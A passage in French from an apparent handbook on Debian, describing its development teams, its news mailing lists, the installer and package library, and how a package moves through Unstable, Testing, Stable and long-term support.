

Debian a développé peu de logiciels en propre, mais certains ont acquis un rôle capital et leur notoriété dépasse désormais le cadre du projet. Citons notamment dpkg, programme de manipulation des paquets Debian (c'est d'ailleurs une abréviation de *Debian PacKaGe*), et apt, outil d'installation automatique de tout paquet Debian et de ses dépendances, garantissant la cohérence du système après la mise à jour (c'est l'acronyme d'*Advanced Package Tool*). Leurs équipes sont pourtant très réduites, car un très bon niveau en programmation est nécessaire à la compréhension globale du fonctionnement de ce type de programmes.

L'équipe la plus importante est probablement celle du programme d'installation de Debian, debian-installer, qui a accompli un travail titanesque depuis sa conception en 2001. Il lui a fallu recourir à de nombreux contributeurs car il est difficile d'écrire un seul logiciel capable d'installer Debian sur une douzaine d'architectures différentes. Chacune a son propre mécanisme de démarrage et son propre chargeur d'amorçage (*bootloader*). Tout ce travail est coordonné sur la liste de diffusion [debian-boot@lists.debian.org,](mailto:debian-boot@lists.debian.org) sous la houlette de Cyril Brulebois.

➨ <http://www.debian.org/devel/debian-installer/>

➨ [http://kitenet.net/~joey/blog/entry/d-i\\_retrospective/](http://kitenet.net/~joey/blog/entry/d-i_retrospective/)

L'équipe du programme debian-cd, plus réduite, a un objet bien plus modeste. Signalons que de nombreux « petits » contributeurs se chargent de leur architecture, le développeur principal ne pouvant pas en connaître toutes les subtilités, ni la manière exacte de faire démarrer l'installateur depuis le CD-Rom.

De nombreuses équipes ont des tâches transversales à l'activité de mise en paquet : [debian-qa@](mailto:debian-qa@lists.debian.org) [lists.debian.org](mailto:debian-qa@lists.debian.org) essaie par exemple d'assurer la qualité à tous les niveaux de Debian. Quant à [debian-policy@lists.debian.org](mailto:debian-policy@lists.debian.org), elle fait évoluer la charte Debian en fonction des propositions des uns et des autres. Les équipes responsables de chaque architecture (debian-*[architecture](mailto:debian-architecture@lists.debian.org)*@lists. [debian.org\)](mailto:debian-architecture@lists.debian.org) y compilent tous les paquets, qu'elles adaptent à leur architecture le cas échéant.

D'autres équipes encadrent les paquets les plus importants pour en assurer la maintenance sans faire peser une trop lourde responsabilité sur une seule paire d'épaules ; c'est le cas de la bibliothèque C avec [debian-glibc@lists.debian.org](mailto:debian-glibc@lists.debian.org), du compilateur C avec [debian-gcc@lists.debian.](mailto:debian-gcc@lists.debian.org) [org](mailto:debian-gcc@lists.debian.org) ou encore de X.org avec [debian-x@lists.debian.org](mailto:debian-x@lists.debian.org) (groupe également connu sous le nom de *X Strike Force*).

# **1.4. Suivres les actualités Debian**

Comme déjà mentionné, le projet Debian évolue de manière très distribuée. C'est pourquoi il n'est pas aisé de suivre ce qui se passe sans être submergé par un flux ininterrompu de notifications.

Pour n'avoir que les nouvelles les plus importantes, il convient de s'abonner à la liste [debian](mailto:debian-announce@lists.debian.org)[announce@lists.debian.org](mailto:debian-announce@lists.debian.org). Les quelques messages annuels ne contiennent que les annonces les plus importantes, comme la disponibilité d'une nouvelle version stable, l'élection d'un nouveau leader, ou la conférence Debian annuelle.

## ➨ <https://lists.debian.org/debian-announce/>

Des nouvelles plus régulières et plus variées sont envoyées sur la liste [debian-news@lists.debian.](mailto:debian-news@lists.debian.org) [org.](mailto:debian-news@lists.debian.org) Le volume de messages est également très raisonnable, quelques messages par mois. On y trouve notamment *Debian Project News*, une compilation d'actualités sur ce qui se passe au sein du projet. Puisque tous les développeurs peuvent soumettre une actualité lorsqu'ils ont quelque

chose d'intéressant à partager, cette lettre fournit des informations intéressantes tout en restant à l'échelle globale du projet.

➨ <https://lists.debian.org/debian-news/>



Pour encore plus d'informations sur l'évolution de Debian et sur ce qui se passe dans les différentes équipes, il y a également la liste [debian-devel-announce@lists.debian.org](mailto:debian-devel-announce@lists.debian.org). Comme son nom l'indique, les annonces qui y sont relayées seront généralement plus intéressantes pour les contributeurs. Toutefois, pour ceux que cela intéresse, s'y abonner permettra d'avoir une idée plus concrète de ce qui se passe entre deux publications de la version stable. Là où [debian](mailto:debian-announce@lists.debian.org)[announce@lists.debian.org](mailto:debian-announce@lists.debian.org) annonce le résultat final qui intéresse les utilisateurs, [debian-devel](mailto:debian-devel-announce@lists.debian.org)[announce@lists.debian.org](mailto:debian-devel-announce@lists.debian.org) donne une idée de la manière dont on est parvenu à ce résultat. Au passage, notons que « d-d-a » (c'est ainsi que les habitués se réfèrent à cette liste) est la seule liste à laquelle chaque contributeur doit être abonné.

#### ➨ <https://lists.debian.org/debian-devel-announce/>

*Planet Debian* constitue une autre source d'informations, plus informelle, puisque ce site agrège les articles publiés par les contributeurs Debian sur leurs blogs respectifs. Même si certains des articles agrégés sont sans rapport avec Debian, cela permet tout de même de constater ce qui se passe dans la communauté et ce à quoi ses membres sont occupés.

#### ➨ <http://planet.debian.org/>

Le projet est également bien représenté sur les réseaux sociaux. Même si Debian n'a de présence officielle que sur les plates-formes animées par du logiciel libre (comme Identi.ca, la plate-forme de microblogging, animée par *pump.io*), il y a de nombreux contributeurs Debian qui font vivre des comptes Twitter, des pages Facebook et Google+, et plus encore.

- ➨ <https://identi.ca/debian>
- ➨ <https://twitter.com/debian>
- ➨ <https://www.facebook.com/debian>
- ➨ <https://plus.google.com/111711190057359692089>

# **1.5. Rôle d'une distribution**

Une distribution GNU/Linux a deux objectifs principaux : installer un système libre sur un ordinateur (vierge ou disposant déjà d'autres systèmes) et fournir une palette de logiciels couvrant tous les besoins de l'utilisateur.

# 1.5.1. L'installateur : debian-installer

debian-installer, conçu de manière très modulaire pour être le plus générique possible, répond au premier. Il couvre un grand nombre de scénarios d'installations et surtout facilite grandement la création d'un installateur dérivé correspondant à un cas particulier.

Cette modularité, qui le rend aussi plus complexe, pourra perturber les développeurs découvrant cet outil. Fonctionnant en mode graphique comme en mode texte, le parcours de l'utilisateur reste toutefois similaire. De gros efforts ont été consentis pour réduire le nombre de champs à renseigner — notamment grâce à l'usage d'un logiciel de détection automatique du matériel.

Il est intéressant de remarquer que les distributions dérivées de Debian se différencient beaucoup sur cet aspect et fournissent un installateur plus limité (souvent confiné aux architectures i386 ou amd64) mais bien plus convivial aux yeux des utilisateurs néophytes. En revanche, elles se gardent généralement de trop diverger sur les contenus des paquets pour profiter au maximum de la grande famille de logiciels proposés sans souffrir de problèmes de compatibilité.

# 1.5.2. La bibliothèque de logiciels

Quantitativement, Debian est indiscutablement en tête avec plus de 21 000 paquets sources. Qualitativement, sa charte et la longue période de tests préalable à toute version stable justifient sa réputation de cohérence et de stabilité. Sur le plan de la disponibilité, on trouve tout en ligne sur de nombreux miroirs mis à jour toutes les 6 heures.

De nombreux commerçants vendent sur le Web des CD-Rom à bas prix (parfois à prix coûtant), dont chacun est libre de télécharger et graver les « images ». Seule ombre au tableau : la faible fréquence de sortie des versions stables (leur élaboration dépasse parfois deux ans), qui ralentit l'intégration de tout nouveau logiciel.

La plupart des nouveaux logiciels libres sont rapidement pris en charge dans la version de développement, qui permet de les installer. Si cela implique trop de mises à jour par le jeu des dépendances, on peut aussi recompiler le programme pour la version stable de Debian (voir le chapitre [15](#page-504-0), « [Conception d'un paquet Debian](#page-505-0) » page 472 pour plus de détails sur le sujet).

# **1.6. Cycle de vie d'une** release

Le projet dispose à tout instant de trois à six versions différentes de chaque logiciel, nommées *Experimental*, *Unstable*, *Testing*, *Stable*, *Oldstable*, et même *Oldoldstable*. Chacune correspond à un stade différent du développement. Pour bien les comprendre, suivons le parcours d'un programme, de sa première mise en paquet à son intégration dans une version stable de Debian.

VOCABULAIRE Release Le terme « release » désigne chez Debian une version particulière d'une distribution (ex : « the unstable release » signifie « la version instable »). Il désigne aussi l'annonce publique de toute nouvelle version (stable).

## 1.6.1. Le statut Experimental

Traitons d'abord le cas particulier de la distribution *Experimental* : c'est un ensemble de paquets Debian correspondant à des logiciels en cours de développement et pas forcément finalisés d'où son nom. Tout ne transite pas par cette étape ; certains développeurs y créent des paquets pour obtenir un premier retour des utilisateurs les plus expérimentés (ou les plus courageux).

D'autre part, cette distribution abrite fréquemment des modifications importantes portant sur des paquets de base et dont l'intégration dans *Unstable* avec des bogues gênants aurait des répercussions trop importantes et bloquantes. C'est donc une distribution totalement isolée, dont les paquets ne migrent jamais vers une autre (sauf intervention expresse du mainteneur ou des *ftpmasters*). Elle n'est également pas utilisable de manière indépendante : seul un sous-ensemble des paquets existants est présent dans *Experimental* et elle ne contient généralement pas le système de base. Cette distribution est donc exploitable seulement en combinaison avec une autre distribution indépendante, comme *Unstable*.

## 1.6.2. Le statut Unstable

Revenons au cas d'un paquet type. Le mainteneur crée un premier paquet, qu'il compile pour *Unstable* et place sur le serveur ftp-master.debian.org. Cette première manifestation implique inspection et validation par les *ftpmasters*. Le logiciel est alors disponible dans *Unstable*, la distribution la plus à jour choisie par des utilisateurs préférant le dernier cri à l'assurance de l'absence de bogues graves. Ceux-ci découvrent alors le programme et le testent.

S'ils y découvrent des bogues, ils les décrivent à son mainteneur. Ce dernier prépare alors régulièrement des versions corrigées, qu'il place sur le serveur.

Toute nouvelle mise en ligne est répercutée sur tous les miroirs Debian du monde dans les 6 heures. Les utilisateurs valident alors la correction et cherchent d'autres problèmes, consécutifs aux modifications. Plusieurs mises à jour peuvent ainsi s'enchaîner rapidement. Pendant

ce temps, les robots *autobuilders*sont entrés en action. Le plus souvent, le mainteneur ne dispose que d'un PC traditionnel et aura compilé son paquet pour architecture amd64 (ou i386) ; les *autobuilders* ont donc pris le relais et compilé automatiquement des versions pour toutes les autres architectures. Certaines compilations pourront échouer ; le mainteneur recevra alors un rapport de bogue signalant le problème, à corriger dans les prochaines versions. Lorsque le bogue est découvert par un spécialiste de l'architecture concernée, il arrive que ce rapport soit accompagné d'un correctif prêt à l'emploi.



**Figure 1.2** Compilation d'un paquet par les autobuilders



## 1.6.3. La migration vers Testing

Un peu plus tard, le paquet aura mûri ; compilé sur toutes les architectures, il n'aura pas connu de modifications récentes. C'est alors un candidat pour l'intégration dans la distribution *Testing* — ensemble de paquets *Unstable*sélectionnés sur quelques critères quantifiables. Chaque jour, un programme choisit automatiquement les paquets à intégrer à *Testing*, selon des éléments garantissant une certaine qualité :

- 1. absence de bogues critiques, ou tout du moins nombre inférieur à celui de la version actuellement intégrée dans *Testing* ;
- 2. villégiature minimale de 10 jours dans *Unstable*, ce qui laisse assez de temps pour trouver et signaler les problèmes graves ;
- 3. compilation réussie sur toutes les architectures officiellement prises en charge ;
- 4. dépendances pouvant toutes être satisfaites dans *Testing*, ou qui peuvent du moins y progresser de concert avec le paquet.

Ce système n'est évidemment pas infaillible ; on trouve régulièrement des bogues critiques dans un paquet intégré à *Testing*. Il est pourtant globalement efficace et *Testing* pose beaucoup moins de problèmes qu'*Unstable*, représentant pour beaucoup un bon compromis entre la stabilité et la soif de nouveauté.





## 1.6.4. La promotion de Testing en Stable

Supposons notre paquet désormais intégré à *Testing*. Tant qu'il est perfectible, son responsable doit persister à l'améliorer et recommencer le processus depuis *Unstable* (mais ces inclusions ultérieures dans *Testing* sont en général plus rapides : à moins d'avoir changé de manière significative, toutes les dépendances sont déjà présentes). Quand il atteint la perfection, son mainteneur a fini son travail et la prochaine étape est l'inclusion dans la distribution *Stable*, en réalité une simple copie de *Testing* à un moment choisi par le *Release Manager*. L'idéal est de prendre cette décision quand l'installateur est prêt et quand plus aucun programme de *Testing* n'a de bogue critique répertorié.

Étant donné que ce moment ne survient jamais dans la pratique, Debian doit faire des compromis : supprimer des paquets dont le mainteneur n'a pas réussi à corriger les bogues à temps ou accepter de livrer une distribution comptant quelques bogues pour des milliers de logiciels. Le *Release Manager* aura préalablement prononcé une période de *freeze* (gel), où il devra approuver chaque mise à jour de *Testing*. Le but est d'empêcher toute nouvelle version (et ses nouveaux bogues) et de n'approuver que des mises à jours correctives.

VOCABULAIRE

Freeze **: la dernière ligne droite** Pendant la période de freeze (gel), l'évolution du contenu de la distribution Testing est bloquée : plus aucune mise à jour automatique n'a lieu. Seuls les Release Managers sont alors habilités à y changer des paquets, selon leurs propres critères. L'objectif est d'éviter l'apparition de nouveaux bogues par l'introduction de nouvelles versions ; seules les mises à jour bien examinées sont acceptées lorsqu'elles corrigent des bogues importants.



**Figure 1.3** Parcours d'un paquet au sein des différentes versions de Debian

Après la sortie de la nouvelle version stable, le *Stable Release Manager* en gère les évolutions ultérieures (appelées « révisions ». ex : 7.1, 7.2, 7.3 pour la version 7). Ces mises à jour intègrent systématiquement tous les correctifs de sécurité. On y trouve également les corrections les plus importantes (le mainteneur du paquet doit prouver la gravité du problème qu'il souhaite corriger pour faire intégrer sa mise à jour).

À la fin du voyage, notre hypothétique paquet est désormais intégré à la distribution stable. Ce trajet, non dépourvu de difficultés, explique les délais importants séparant les versions stables de Debian. Il contribue surtout à sa réputation de qualité. De plus, la majorité des utilisateurs est satisfaite par l'emploi de l'une des trois distributions disponibles en parallèle. Les administrateurs systèmes, soucieux avant tout de la stabilité de leurs serveurs, se moquent de la dernière version de GNOME ; ils opteront pour Debian *Stable* et en seront satisfaits. Les utilisateurs finaux, plus intéressés par la dernière version de GNOME ou de KDE que par une stabilité irréprochable, trouveront en Debian *Testing* un bon compromis entre absence de problèmes graves et logiciels relativement à jour. Enfin, les développeurs et utilisateurs les plus expérimentés pourront ouvrir la voie en testant toutes les nouveautés de Debian *Unstable* dès leur sortie, au risque de subir les affres et bogues inhérents à toute nouvelle version de logiciel. À chaque public sa Debian !

#### **CULTURE GNOME et KDE, les bureaux graphiques** GNOME (GNU Network Object Model Environment, ou environnement réseau de modèle objet de GNU) et KDE (K Desktop Environment, ou environnement de bureau K) sont les deux « bureaux graphiques » les plus populaires dans le milieu du logiciel libre. On entend par là un ensemble de logiciels de bureautique permettant d'effectuer aisément les opérations les plus courantes au travers d'une interface graphique. Ils comportent notamment un gestionnaire de fichiers, une suite bureautique, un navigateur web, un logiciel de courrier électronique, des accessoires multimédias, etc. Leur différence la plus visible réside dans le choix de la bibliothèque graphique employée : GNOME a choisi GTK+ (logiciel libre sous licence LGPL) et KDE a opté pour Qt (un logiciel libre appartenant à une entreprise, disponible sous licence GPL et sous licence commerciale).

➨ <http://www.gnome.org/>

➨ <http://www.kde.org/>





 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

## 1.6.5. Le statut de Oldstable et Oldoldstable

Chaque version *Stable* a une durée de vie prévue d'environ 5 ans ; étant donné que les versions stables se succèdent au rythme approximatif d'une tous les 2 ans, il peut y avoir jusqu'à 3 versions supportées à un instant donné. Lorsqu'une nouvelle version stable est publiée, la précédente devient *Oldstable* et celle d'encore avant devient *Oldoldstable*.

Le support à long terme (*Long Term Support*, LTS) des versions de Debian est une initiative récente : des contributeurs individuels et des sociétés joignent leurs forces pour créer l'équipe Debian LTS. Les anciennes versions qui ne sont plus officiellement supportées par l'équipe de sécurité de Debian deviennent la responsabilité de cette nouvelle équipe.

L'équipe de sécurité de Debian s'occupe du support de sécurité de la version actuellement *Stable*; elle s'occupe aussi de *Oldstable*, mais seulement pendant la durée nécessaire pour assurer qu'il y a au moins un an de chevauchement avec la version actuellement stable. Cela correspond approximativement à trois ans de support effectif pour chaque version. L'équipe Debian LTS prend alors la main pour assurer les deux dernières années de support de sécurité, de sorte que chaque version bénéficie d'au moins 5 ans de support et que les utilisateurs puissent migrer d'une version N à la version N+2.

### ➨ <https://wiki.debian.org/LTS>

#### **COMMUNITY Les sociétés qui parrainent l'effort LTS** Le support à long terme est une lourde responsabilité, parce que les volontaires ont tendance à éviter le travail perçu comme non enthousiasmant. Or, la fourniture de support de sécurité pour des logiciels vieux de 5 ans est, pour de nombreux contributeurs, nettement moins enthousiasmant que la mise en paquet de nouvelles versions amont ou le développement de nouvelles fonctionnalités. Pour que ce projet prenne vie, il a donc fallu compter sur le fait que le support à long terme est particulièrement important pour les sociétés, et qu'elles seraient d'accord pour mutualiser le coût de ce support de sécurité. Le projet a commencé en juin 2014 : certaines organisations ont permis à leurs employés de contribuer à temps partiel à Debian LTS, et d'autres ont préféré apporter leur soutien financier afin que des contributeurs Debian puissent être payés pour faire le travail 